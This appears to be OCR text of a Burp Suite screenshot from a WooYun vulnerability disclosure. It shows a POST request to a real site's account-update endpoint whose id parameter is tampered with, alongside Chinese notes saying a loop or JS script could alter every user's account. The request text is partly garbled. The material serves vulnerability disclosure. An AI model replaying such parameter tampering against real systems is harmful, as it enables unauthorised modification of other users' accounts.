 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: http://apptj.easou.com
?
Request
Raw Params Headers Hex
POST /account/user/update/ HTTP/1.1
Host: apptj.easou.com
Content-Length: 279
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://apptj.easou.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://apptj.easou.com/account/user/update/332
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: wver=dsp; JSESSIONID=E2D8857
X-Fo
Connection: close
loginName=234234%40sdfllj.com&role=3&contacter=sd21f2sd&phone=sd21f2s&qqnum=32132132&a
ppKey=307A5C3D7242536851752172534 23C6975 65652F66652E30667B623F3D2E72427348
71553F&appkey= 5713B2E2E6665652F66652E30667B623F3D2E
7242734871553F&id=336
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/0.8.55
Date: Tue, 19 Apr 2016 06:02:38 GMT
Location: http://apptj.easou.com/account/user
Connection: close
Content-Language: zh-CN
Content-Length: 0
通过一个循环，则可以更改整站
所有人的ID，写一个JS脚本也可以
我另一个帐号的ID 哦，这里ID值可以随意修改哦。
www.wooyun.org